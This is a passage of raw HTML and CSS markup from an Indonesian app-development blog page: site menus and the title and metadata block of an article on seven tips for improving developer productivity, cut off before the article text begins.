		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website"><div class="tdb-menu-item-text">Situs Web Analitik</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising"><div class="tdb-menu-item-text">Iklan</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-19191 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/technology/"><div class="tdb-menu-item-text">Teknologi</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan"><div class="tdb-menu-item-text">Teknologi Terbaru</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17496"><a href="https://markey.id/category/blog/technology/ai"><div class="tdb-menu-item-text">AI</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23950"><a href="https://markey.id/category/blog/technology/computer"><div class="tdb-menu-item-text">Komputer</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23951"><a href="https://markey.id/category/blog/technology/network"><div class="tdb-menu-item-text">Jaringan</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27215 tdb-menu-item-inactive"><a href="https://codekey.id/"><div class="tdb-menu-item-text">Edukasi</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27216"><a href="https://codekey.id/category/html-css/"><div class="tdb-menu-item-text">HTML/CSS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27217"><a href="https://codekey.id/category/php/"><div class="tdb-menu-item-text">PHP</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27218"><a href="https://codekey.id/category/javascript/"><div class="tdb-menu-item-text">JAVASCRIPT</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27219"><a href="https://codekey.id/category/sql/"><div class="tdb-menu-item-text">SQL</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27220"><a href="https://codekey.id/category/python/"><div class="tdb-menu-item-text">PYTHON</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27221"><a href="https://codekey.id/category/java/"><div class="tdb-menu-item-text">JAVA</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27222"><a href="https://codekey.id/category/dart/"><div class="tdb-menu-item-text">DART</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27223"><a href="https://codekey.id/category/kotlin/"><div class="tdb-menu-item-text">KOTLIN</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27224"><a href="https://codekey.id/category/swift/"><div class="tdb-menu-item-text">SWIFT</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29528 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pasang Iklan</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-29529"><a href="https://appkey.id/content-placement/"><div class="tdb-menu-item-text">Ketentuan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-29603"><a href="https://appkey.id/category/ads/"><div class="tdb-menu-item-text">Ads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23952 tdb-menu-item-inactive"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">PROFIL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23953"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">Tentang Kami</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23954"><a href="https://appkey.id/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23961"><a href="https://appkey.id/privacy-policy"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23962"><a href="https://appkey.id/sitemap"><div class="tdb-menu-item-text">Sitemap</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23963 tdb-menu-item-inactive"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">OFFICIAL SITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23966"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">Jasa Pembuatan Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23965"><a href="https://appkey.co.id/website/"><div class="tdb-menu-item-text">Jasa Pembuatan Website</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23967"><a href="https://appshop.co.id/"><div class="tdb-menu-item-text">Paket Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-23968 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">SNS</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/"><div class="tdb-menu-item-text">Facebook</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23970"><a href="https://www.instagram.com/info.appkey/"><div class="tdb-menu-item-text">Instagram</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23971"><a href="https://twitter.com/info_appkey"><div class="tdb-menu-item-text">Twitter</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default"><div class="tdb-menu-item-text">Google My Business</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="27155" data-autoload-tpl-id="23786" data-autoload-type="" data-autoload-count="4" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-23786"
                    class="post-23786 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://appkey.id/pembuatan-aplikasi/produktivitas-developer/"                     data-post-edit-url=""                     data-post-title="7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi"                >
	                                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}.tdi_39{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_39{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{display:inline-block!important}}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_41{position:relative}.tdi_41 .tdc-row-divider{overflow:hidden}.tdi_41 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#ffffff}.tdi_41 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_41 .tdc-row-divider-bottom{bottom:px}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_44 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_44 .tdb-featured-image-bg{background:url('https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_44 .tdb-caption-text{margin:6px 0 0}.tdi_44:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_44 .tdb-featured-image-bg{background-attachment:scroll}.tdi_44 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:0px!important}}@media (max-width:767px){.tdi_46{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:15px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep-svg svg{width:8px}.tdi_49 .tdb-bread-sep{margin:0 5px}.tdi_49,.tdi_49 a{color:#ffffff}.tdi_49 .tdb-bread-sep-svg svg,.tdi_49 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_49 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_49{text-align:center}.tdi_49{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{font-size:11px!important}}@media (max-width:767px){.tdi_49{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Pembuatan Aplikasi" class="tdb-entry-crumb" href="https://appkey.id/category/pembuatan-aplikasi/">Pembuatan Aplikasi</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appkey.id/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/pembuatan-aplikasi/",
                                "name": "Pembuatan Aplikasi"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_50 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://appkey.id/category/pembuatan-aplikasi/" ><span class="tdb-cat-bg"></span>Pembuatan Aplikasi</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_51{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_51{text-align:center}.tdi_51 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_53 .tdb-author-by{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_53 .tdb-author-by{letter-spacing:0px!important}.tdi_53 .tdb-author-name{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://appkey.id/author/nosuke/" title="nosuke"><img alt='nosuke' src='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://appkey.id/author/nosuke/">nosuke</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:22px!important}@media (max-width:767px){.tdi_55{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-22T16:05:06+08:00">March 22, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}@media (max-width:767px){.tdi_56{margin-right:16px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 i{font-size:12px;color:#ffffff}.tdi_56 .tdb-views-icon{margin-right:5px}.tdi_56 svg,.tdi_56 svg *{fill:#ffffff;fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_56{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{font-size:11px!important}}@media (max-width:767px){.tdi_56{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-27155">4925</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_57{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 i{font-size:9px}.tdi_57 .tdb-comm-icon{margin-right:5px}.tdi_57 a{color:#ffffff}.tdi_57 a svg,.tdi_57 a svg *{fill:#ffffff;fill:#ffffff}.tdi_57 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:11px!important}}@media (max-width:767px){.tdi_57{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://appkey.id/pembuatan-aplikasi/produktivitas-developer/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_59 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:20px!important}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:10px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-post-sharing,.tdi_62 .tdb-share-classic{text-align:center}.tdi_62 .td-post-sharing-visible{align-items:center}.tdi_62 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_62 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_62 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_62 .td-social-network .td-social-but-icon i{color:#000000}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_62" class="td-post-sharing 